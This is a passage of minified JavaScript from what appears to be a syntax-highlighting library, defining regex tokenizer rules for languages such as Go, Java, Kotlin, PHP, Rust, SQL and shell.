r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.bqStrings,c.char,c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.prop,{regex:/\b(var)\b/g,type:"k2"},{regex:/\b(case|break|default|else|goto|switch|if|continue|for)\b/g,type:"k1"},{regex:/\b(func|interface|select|defer|go|map|chan|package|fallthrough|range|import|return)\b/g,type:"k0"},{regex:/\b(iota)\b/g,type:"k9"},{regex:/\b(bool|string|u?int(8|16|32|64)?|uintptr|byte|rune|float32|float64|complex64|complex128)\b/g,type:"k5"},{regex:/\b(struct|type)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},c.mCalls,c.fCalls,c.slashComments,c.octal,c.int,c.complex,c.floats,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["golang"]}}]),t}(),ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,c.char,c.slashComments,c.blockComments,c.docComments,{regex:/(\/(?:[^/\\]|\\.)*\/)/g,type:"s5"},c.prop,{regex:/\b(byte|char|short|int|long|float|double|String)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|default|do|else|finally|for|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(const|enum|def)\b/g,type:"k2"},{regex:/\b(as|assert|class|extends|goto|implements|in|interface|return|thows|trait)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,{regex:/^#.*/g,type:"k9"},{regex:/[\b\W](-?0[0-7][0-7_]+[GLIDF]?)\b/gi,type:"n4"},{regex:/[\b\W](-?\d[\d_]*[GLIDF]?)(?!\.)\b/gi,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+[GLIDF]?)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+[GLIDF]?)\b/gi,type:"n3"},{regex:/(-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+)?)/gi,type:"n0"},c.brackets]}}]),t}(),re=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(;.*)$/gm,type:"c0"},c.poundComments,{regex:/^\s*?(\[.*])\s*?$/gm,type:"t2"},{regex:/^(\s*?[a-z0-9._-]+\s*?)(=)/gim,type:["k2","k3"]},{regex:/\b(true|false|on|off|yes|no)\b/gim,type:"e0"},c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["conf","cnf"]}}]),t}(),ie=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.prop,{regex:/\b(boolean|byte|char|short|int|long|float|double|String|void|Integer|Double|BigInt|Float|Boolean|Byte|Char|Long)\b/g,type:"k5"},{regex:/\b(while|try|catch|case|else|throw|break|if|do|goto|switch|for|continue)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(native|volatile|strictfp|finally|class|static|interface|final|extends|transient|return|throws|public|protected|implements|private|synchronized|default|assert|abstract)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}]),t}(),x=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|let|enum|const)\b/g,type:"k2"},{regex:/\b(document|window|console)\b/g,type:"k9"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw)\b/g,type:"k1"},{regex:/\b(as|async|class|constructor|debugger|default|export|extends|function|import|return|with|yield|implements|package|protected|static|interface|private|public|await|module)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new|delete|typeof|void|in)\b/g,type:"k3"},{regex:/\W(=>)\W/g,type:"k3"},c.slashComments,c.blockComments,{regex:/\W(\/(?:[^/\\\n]|\\.)*\/\w*)/g,type:"e2"},c.mCalls,c.fCalls,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},{regex:/[\b\W](-?0o[0-7]+)(?!\.)\b/g,type:"n4"},c.bin,c.hex,c.floats,c.int]}}],[{key:"alias",value:function(){return["js"]}}]),t}(),ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/"(?:[^"\\]|\\.)*"\s*:/g,type:"k2"},c.dqStrings,c.boolean,c.null,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.int,c.floats,{regex:/,|:/g,type:"g0"}]}}]),t}(),se=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,null,null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}])}}],[{key:"alias",value:function(){return[]}}]),t}(),oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\{.*?}|\w+)/g,function(e){return[b(e[0],"s3")]})}this.rules=[{regex:/"""[\s\S]*?"""/g,type:"s5",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},c.char,c.prop,{regex:/\b(Double|Float|Long|Int|Short|Byte|Any|String|Array)\b/g,type:"k5"},{regex:/\b(break|continue|do|else|for|if|throw|try|when|while|catch|finally)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum|typealias|object|companion|val|var)\b/g,type:"k2"},{regex:/\b(actual|abstract|annotation|companion|crossinline|data|expect|external|final|infix|inline|inner|internal|lateinit|noinline|open|operator|out|override|private|protected|public|reified|sealed|suspend|tailrec|vararg)\b/g,type:"k8"},{regex:/\b(as|class|fun|in|interface|is|return|by|constructor|delegate|dynamic|field|file|get|init|param|property|receiver|set|setparam|where|field|it)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},{regex:/(@\w+|\w+@)/gm,type:"k6"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,{regex:/[\b\W](-?\d[\d_]*L?)(?!\.)\b/g,type:"n1"},c.floats,{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},c.brackets]}}]),t}(),le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(?:^|[^\\])%.*$/gm,type:"c0"},{regex:/(?:^|[^\\])(\\\w+)(?:[\W\s])/gm,type:"k0"},{regex:/[$()]/g,type:["s3"]},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["tex"]}}]),t}(),ge=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w][\w-]+)\s*\(/gm,type:"m0"},{regex:/@[\w-]+\b/g,type:"k7"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return[]}}]),t}(),ue=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/[\w\])]\.([\w-]+)\b/g,type:"m3"},{regex:/\b(else)\b/g,type:"k1"},{regex:/\s\$[A-Z_]+/g,type:"k7"},{regex:/(==|!=|=~|!~)/g,type:"k3"},{regex:/\b(\w[\w-]+)\.\w/g,type:"k9"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),pe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/---\[\[[\s\S]*?(]])/g,type:"c1"},{regex:/--\[\[[\s\S]*?]]/g,type:"c1"},{regex:/(--.*)$/gm,type:"c0"},c.dqStrings,c.sqStrings,{regex:/(\[(=*)\[[\S\s]*?]\2])/g,type:"s5"},{regex:/\b(true|false)\b/gi,type:"e0"},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(local)\b/g,type:"k2"},{regex:/\b(break|do|else|elseif|end|for|if|repeat|then|until|while)\b/g,type:"k1"},{regex:/\b(function|return|and|in|or|not)\b/g,type:"k0"},c.brackets,c.floats,c.mCalls,c.fCalls]}}]),t}(),m=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.blockComments,{regex:/--.*$/gm,type:"c0"},c.null,c.sqStrings,{regex:/\b(NOT NULL|UNIQUE|PRIMARY KEY|FOREIGN KEY|CHECK|DEFAULT|INDEX)\b/gi,type:"k4"},{regex:/`\S+?`(?:\.`\S+?`)*/g,type:"k9"},{regex:/\b(all|and|any|between|exists|in|like|not|or|is null|is not null|=|!=|<>|>|<|>=|<=|!<|!>)\b/gi,type:"k3"},{regex:/\b(SELECT|INSERT|UPDATE|DELETE|INTO|FROM|CREATE|TABLE|VIEW|WHERE|TRIGGER|ALTER|ORDER BY|DESC|ASC|AS|BETWEEN|JOIN|LEFT|RIGHT|INNER|OUTER|USING|ON|UNION)\b/gi,type:"k0"},{regex:/\b[A-Z]+\b/g,type:"k0"},c.int,c.floats]}}]),t}(),ce=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules=this.rules.concat([c.poundComments,{regex:/\b(tinyint|smallint|mediumint|bigint|int|integer|boolean|decimal|number|float|double|bit|double precision|real|dec|numeric|fixed)\b/g,type:"k5"},{regex:/\b(unsigned|signed|zerofill)\b/g,type:"k8"}])}}],[{key:"alias",value:function(){return["mysql"]}}]),t}(),ye=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/[\r|\n](```[a-z_-]*[\r|\n][\S\s]+?```)/gi,type:"t8"},{regex:/^\s*#{1,6}.+$/gm,type:"t1"},{regex:/(.+[\r|\n][=-]{3,})[\r|\n]/g,type:"t1"},{regex:/`.+?`/g,type:"t8"},{regex:/^(?:\*|_|-){3,}$/gm,type:"t2"},{regex:/\W(\*\*|\*|~~|~|__|_)(.*?\1)\W/gm,type:"t4"},{regex:/!?\[.*?]\(.*?\)/g,type:"t3"}]}}],[{key:"alias",value:function(){return["md","gfm"]}}]),t}(),fe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/%.*$/gm,type:"c0"},{regex:/%%.*$/gm,type:"c1"},c.sqStrings,c.dqStrings,c.boolean,c.mCalls,c.prop,{regex:/\b(break|case|catch|continue|do|else|elseif|end|end_try_catch|endfor|endif|endmethods|endparfor|endproperties|endswitch|endwhile|for|if|switch|try|until|while)\b/gi,type:"k1"},{regex:/\b(__FILE__|__LINE__|classdef|end_unwind_protect|endclassdef|endenumeration|endevents|endfunctionenumeration|events|function|global|methods|otherwise|parfor|persistent|properties|return|static|unwind_protect|unwind_protect_cleanup)\b/gi,type:"k0"},{regex:/(@[\w]+)\s*/gm,type:"k7"},c.fCalls,c.floats,c.brackets]}}]),t}(),be=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return[]}}]),t}(),de=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.poundComments,{regex:/([a-z]+)\s*\{/g,type:"k9"},{regex:/^\s*([a-z]\w+)\s/gm,type:"k0"},{regex:/\W([a-z]+:\/\/.*?);/g,type:"k9"},{regex:/\b(\d+\.\d+\.\d+\.\d+(?::\d+))\b/g,type:"k9"},{regex:/(?:\W)\$[a-z_]+/g,type:"k7"},{regex:/[\b\W](\d+[kmgdyw])\b/g,type:"n0"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),he=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.bqStrings,{regex:/^\s*(Var(\s+\\GLOBAL)?)(\s+\w+)\b/g,type:["k2","k7"]},{regex:/\W(\$\{\w+})\W/g,type:"k9"},{regex:/\W(\$\w+)\b/g,type:"k7"},{regex:/^\s*([A-Z]\w+)\s+/gm,type:"k0"},{regex:/\b[A-Z][A-Z_]*[A-Z]\b/g,type:"e3"},{regex:/^\s*(!\w+)\s+/gm,type:"k4"},{regex:/^\s*(\w+:)\s*$/gim,type:"k6"},{regex:/\b(admin|all|auto|both|colored|false|force|hide|highest|lastused|leave|listonly|none|normal|notset|off|on|open|print|show|silent|silentlog|smooth|textonly|true|user)\b/gi,type:"k9"},c.blockComments,{regex:/[#;].*?$/gm,type:"c0"},c.int,c.hex,c.octal,c.brackets]}}]),t}(),xe=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["oracle"]}}]),t}(),me=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.heredoc,c.boolean,c.null,{regex:/(->)([\w]+)/gim,type:["k3","m1"]},{regex:/(::)([\w]+)/gim,type:["k3","m2"]},{regex:/(self|parent|\$this)/gi,type:"k9"},{regex:/\b(as|break|case|catch|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|finally|for|foreach|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/\b__[A-Z][A-Z0-9_]+__\b/g,type:"e3"},{regex:/\b(__halt_compiler|abstract|array|callable|class|const|continue|declare|default|die|echo|empty|eval|exit|extends|final|function|global|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|print|private|protected|public|require|require_once|return|static|trait|use|var|yield)\b/g,type:"k0"},{regex:/\b(and|or|xor|clone|new|unset)\b/g,type:"k3"},{regex:/\b(int|float|bool|string|resource|object|mixed|numeric)\b/g,type:"k5"},c.slashComments,c.poundComments,c.blockComments,{regex:/\$[^\s=;()'">:-]+/gim,type:"k7"},{regex:/\b(\w[^\s('"]+)\s*\(/gm,type:"m0"},c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),ke=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["postgres"]}}]),t}(),ve=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\w+|\(.*?\))/g,function(e){return[b(e[0],"k7")]})}this.rules=[{regex:/"(?:[^"`]|`.)*"/g,type:"s2",filter:e},c.sqStrings,{regex:/@"[\S\s]*?\n\s*"@/g,type:"s5",filter:e},{regex:/@'[\S\s]*?\n\s*'@/g,type:"s5"},{regex:/\b(Begin|Break|Catch|Continue|Else|Elseif|End|Finally|For|ForEach|If|Switch|Throw|Try|Until|While)\b/gi,type:"k1"},{regex:/\b(Data|Do|DynamicParam|Exit|Filter|From|Function|In|InlineScript|Hidden|Parallel|Param|Process|Return|Sequence|Trap|Workflow)\b/gi,type:"k0"},{regex:/\b([A-Z]\w+(?:-\w+)+)\b/gi,type:"m0"},{regex:/<#[\S\s]+?#>/gi,type:"c1"},c.poundComments,{regex:/\$[A-Z_][\w]*/gim,type:"k7"},c.mCalls,c.fCalls,c.int,c.floats,c.brackets]}}]),t}(),we=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(%.*)$/gm,type:"c0"},c.blockComments,c.dqStrings,c.sqStrings,{regex:/^(\w+)(?:\(.*?\))?\s*(?::-|\.)/gm,type:"k9"},{regex:/\b(true|false|Yes|No|not|fail)\b/gi,type:"e0"},{regex:/\b(catch|throw|repeat)\b/g,type:"k1"},{regex:/^(\?-)/g,type:"k9"},{regex:/\b(is)\b/g,type:"k3"},{regex:/[A-Z_][\w]*/g,type:"k7"},c.brackets,c.floats,c.int,c.fCalls]}}]),t}(),Ce=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.int,c.floats,{regex:/[\b\W](-?\$[A-F0-9]+)\b/gi,type:"n2"},{regex:/[\b\W](-?%[01]+)\b/gi,type:"n3"},{regex:/[\b\W](\*\w+)\b/gi,type:"text"},c.dqStrings,{regex:/[[\]()]+/g,type:"g0"},{regex:/#\w+/gim,type:"g0"},{regex:/[@?]\w+/gim,type:"g1"},{regex:/(IncludeFile|XIncludeFile|IncludeBinary|IncludePath) (.*?)$/gim,type:"k0"},{regex:/\b(Break|Case|Continue|Default|Else|ElseIf|End|EndIf|EndSelect|For|ForEver|ForEach|Gosub|Goto|If|Next|Repeat|Return|FakeReturn|Select|Until|Wend|While|To|Step)\b/gi,type:"k1"},{regex:/\b(Array|List|Map|Procedure(?:C|Dll|CDll)?|ProcedureReturn|EndProcedure|Declare(?:C|Dll|CDll)?|ImportC?|EndImport|As|Macro|MacroExpandedCount|EndMacro|UndefineMacro|DeclareModule|EndDeclareModule|Module|EndModule|UseModule|UnuseModule|With|EndWith|PrototypeC?|Runtime|Swap|Data|DataSection|EndDataSection|Read|Restore)\b/gi,type:"k2"},{regex:/\b(ReDim|Dim|NewList|NewMap|Enumeration|EndEnumeration|Interface|Extends|EndInterface|Structure(?:Union)?|EndStructure(?:Union)?)\b/gi,type:"k4"},{regex:/\b(?:ReDim|Dim|NewList|NewMap)\s*([\w]+)\(/gim,type:"text"},{regex:/\b(Define|Global|Protected|Shared|Static|Threaded)\b/gi,type:"k3"},{regex:/[\w\])]\.(s{\d+}|(?:p-ascii|p-utf8|p-bstr|p-unicode|p-variant)|\w+)(?:\([\d,]*\))?/gi,type:"k4"},{regex:/\b(CompilerIf|CompilerElse|CompilerElseIf|CompilerEndIf|CompilerSelect|CompilerCase|CompilerDefault|CompilerEndSelect|CompilerError|CompilerWarning|EnableExplicit|DisableExplicit|EnableASM|DisableASM|EnableDebugger|DisableDebugger|Debug|DebugLevel|CallDebugger)\b/gi,type:"k5"},{regex:/\W(And|Not|Or|Xor)\W/gi,type:"k6"},{regex:/(<=|=<|>=|=>|<>|<<|>>|=|-|\+|\/|%|<|>|&|\||!|~)/gi,type:"k6"},{regex:/(\*)(?:\d|\s*(?:\b|-|\(|%|\$|\*))/gi,type:"k6"},{regex:/(\w+)::/gi,type:"k7"},{regex:/(\w+):/gi,type:"k8"},c.fCalls,{regex:/;.*$/gm,type:"c0"},{regex:/\\(\w+)\b/g,type:"m3"}]}}],[{key:"alias",value:function(){return["pb"]}}]),t}(),Se=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.prop,{regex:/\b([A-Z]\w+)\b/g,type:"k5"},{regex:/^(import)(\s+[\w.]+)/gm,type:["k0","k5"]},{regex:/\b(bool|char|double|float|int|long|short|void|string)\b/g,type:"k5"},c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.int,c.floats,c.brackets]}}]),t}(),_e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,null,[{key:"alias",value:function(){return[]}}]),t}(),Ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^(.*?)$/g,type:"text"}]}}]),t}(),Le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/("[\s\S]*?")/g,type:"s5"},{regex:/\b(yes|no)\b/gi,type:"e0"},{regex:/\b([\w-]+)(=)/gi,type:["k6","k3"]},{regex:/[^\b](:local|:global)\s/gm,type:"k2"},{regex:/^\/\w+(?:\s+[a-z-]+)*\s*$/gm,type:"k10"},{regex:/\b(add|set|print|enable|disable|export|find|get|move|remove)\b/gi,type:"k9"},{regex:/[^\b](:[a-z-]+)\s/gm,type:"k0"},{regex:/\$[\w]*/gi,type:"k7"},{regex:/(?:[a-f0-9]{2}:){5}(?:[a-f0-9]{2})/gi,type:"s0"},{regex:/(?:\d{1,3}\.){3}(?:\d{1,3})(?:\/\d{1,2})?/gi,type:"s0"},c.poundComments,{regex:/[\b\W](-?\d+)([a-z]{1,4})?[\b\W]/gi,type:"n0"},c.int,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["mikrotik","mt","switchos","ros"]}}]),t}(),Ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return e.text.match(/^%r/)?e.type="e2":e.text.match(/^%x/)&&(e.type="e4"),[e]}this.rules=[c.dqStrings,c.sqStrings,c.heredoc,{regex:/(`(?:[^`\\]|\\.)*`)/g,type:"e4"},c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.fCalls,c.prop,{regex:/@{1,2}[A-Za-z_]\w*\W/g,type:"k7"},{regex:/[^:](:[\w]+)\b/g,type:"k6"},{regex:/(\$[a-z0-9_-]+|\$.)\W/gi,type:"k9"},{regex:/\b(begin|break|case|do|else|elsif|end|ensure|for|if|in|next|redo|rescue|retry|then|unless|until|when|while)\b/gi,type:"k1"},{regex:/\b((?:__)?[A-Z][A-Z0-9_]+)\b/g,type:"e3"},{regex:/\b(alias|class|defined\?|undef|def|module|return|self|super|yield)\W/gi,type:"k0"},{regex:/\b(and|not|or)\b/gi,type:"k3"},c.poundComments,{regex:/^=begin[\S\s]*?^=end/gim,type:"c2"},{regex:/(%[iqrswx](\W)(?:[^\2\n\\]|\\.)*\2[iomx]*)/gim,type:"s2",filter:e},{regex:/(%[iqrswx]?(\{(?:[^}\\]|\\.)*}|\[(?:[^}\\]|\\.)*]|\((?:[^)\\]|\\.)*\))[iomx]*)/gim,type:"s2",filter:e},{regex:/\W(\/(?:[^/\\]|\\.)*\/\w*)\W/g,type:"e2"},{regex:/\W\?(?:\w|\\M|\\C)(?:-\w|-\\M|-\\C)*\b/g,type:"n1"},{regex:/[\b\W](-?\d[\d_]+?)(?!\.)\b/g,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?[\d_]+(?:\.[\d_]+)?(?:e[+-]?\d+)?[ji]?)\b/gi,type:"n0"},c.brackets]}}]),t}(),qe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.char,{regex:/r((#+)".*?"\2)/gm,type:"s0"},{regex:/("(?:\\.|\\\s*\n|\\s*\r\n|[^\\"])*")/g,type:"s0"},{regex:/^\s*#.*$/gm,type:"k4"},{regex:/fn\s+([\w]+)\s*(<\w+\s*>)?\(/gm,type:"k0"},{regex:/\b\.?([\w]+)\s*(\(|::)/gm,type:"k1"},{regex:/\b([\w]+)!/gm,type:"k9"},{regex:/\bself\b/gi,type:"k9"},c.boolean,{regex:/\b(while|loop|in|for|if|else|do|continue|break)\b/g,type:"k1"},{regex:/\b(type|struct|let|enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(yield|where|virtual|use|unsized|unsafe|trait|super|static|return|ref|pure|pub|proc|priv|override|offsetof|mut|move|mod|match|macro|impl|fn|final|extern|crate|box|become|as|alignof|abstract)\b/g,type:"k0"},{regex:/\b(sizeof|typeof)\b/g,type:"k3"},{regex:/\b([0-9_]+\.?[0-9_]+?(e\+[0-9_]+)?)(?:f32|f64)?\b/gim,type:"n0"},{regex:/\b([0-9_]+|0o[0-9_]+|0x[A-F0-9_]+|0b[0-1_]+)(?:u8|i8|u16|i16|u32|i32|u64|i64|isize|usize)?\b/gim,type:"n1"},c.slashComments,c.blockComments,{regex:/(?:^|[^\\])\/\/[/!].*$/gm,type:"c2"},{regex:/\/\*[*!][\s\S]*?\*\//gm,type:"c2"},c.brackets,{regex:/\W(&)\w/g,type:"k3"}]}}]),t}(),Ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/s"(?:[^"\\]|\\.)*"/g,type:"s2"},{regex:/`(?:[^`\\]|\\.)*`/g,type:"k7"},{regex:/@[\W\w_][\w]+/g,type:"k11"},{regex:/\b([A-Z]\w*)\b/g,type:"k5"},{regex:/\b(while|try|catch|else|throw|break|if|do|goto|switch|for|match)\b/g,type:"k1"},{regex:/(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/[\b\w\s)](_|:|@|#|<-|←|<:|<%|=|=>|⇒|>:)[\b\w\s]/g,type:"k3"},{regex:/\b(abstract|class|case|extends|final|finally|forSome|implicit|lazy|object|override|private|protected|return|sealed|trait|with|yield)\b/g,type:"k0"},{regex:/\b(def)\s+(\w+)\b/gm,type:["k2","m0"]},{regex:/\b(type)\s+(\w+)\b/gm,type:["k2","k5"]},{regex:/\b(val)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(var)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(new)\b/g,type:"k3"},c.mCalls,c.fCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.brackets]}}]),t}(),Ie=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w-]+)\s*\(/gm,type:"m0"},{regex:/\$[\w-]+\b/g,type:"k7"},{regex:/@[\w-]+\b/g,type:"k9"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return["sass"]}}]),t}(),We=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(^#!.*?)\n/gi,type:"k4"},{regex:/(?:^|[^\\\S])(#.*)$/gm,type:"c0"},{regex:/[^\\]("(?:[^"\\]|\\.)*")/g,type:"s0"},{regex:/[^\\]('(?:[^'\\]|\\.)*')/g,type:"s0"},{regex:/`.*?`/gm,type:"s2"},{regex:/(\$)\(/gm,type:"s2"},{regex:/(\$\d)\b/gim,type:"k9"},{regex:/(\$\w+)\b/gim,type:"k7"},{regex:/^(\s*\w+)=/gm,type:"k7"},{regex:/^\s*\w+\)\s*$/gm,type:"k6"},{regex:/\b(if|fi|then|elif|else|for|do|done|until|while|break|continue|case|esac|in|eq|ne|gt|lt|ge|le)\b/gi,type:"k1"},{regex:/\b(return|function)\b/gi,type:"k0"},{regex:/^\s*\w+\(\)\s*\{/gm,type:"k0"},c.int]}}],[{key:"alias",value:function(){return["bash","sh","zsh"]}}]),t}(),$e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return 